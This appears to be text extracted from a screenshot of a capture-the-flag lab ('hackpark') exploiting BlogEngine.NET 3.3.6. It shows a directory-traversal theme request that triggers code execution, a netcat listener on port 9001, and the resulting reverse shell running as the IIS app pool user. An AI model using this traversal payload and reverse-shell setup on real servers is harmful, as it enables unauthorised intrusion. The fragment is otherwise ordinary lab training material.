 hackpark
BlogEngine.NET 3.3.6 - Direct
hackpark | Error
http://10.10.167.248/?theme=../../App_Data/files
hackpark
File Actions Edit View Help
rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [ ] from (UNKNOWN) [10.10.167.248] 49264
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog